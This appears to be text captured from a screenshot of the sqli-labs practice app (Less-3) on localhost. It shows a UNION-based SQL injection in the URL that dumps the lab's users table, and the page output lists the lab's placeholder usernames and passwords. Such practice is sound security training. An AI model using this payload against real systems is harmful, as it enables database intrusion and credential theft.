 127.0.0.1/sqli-labs-master/Less-3/?id=-1') union select 1,2,group_concat(username,password) from users--+
火狐官方站点 新手上路 常用网址 JD 京东商城 收藏夹栏 知识点 信息收集 云沙箱 情报社区 GTFOBins CTF chatGPT 轻松传 - 传文件，传... 靶场 分公司 其他书签 移动设备上的书
Welcome Dhakkan
Your Login name:2
Your Password:DumbDumb,AngelinaI-kill-you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!
le,adminadmin,admin1admin1,admin2admin2,admin3admin3,dhakkandumbo,admin4admin4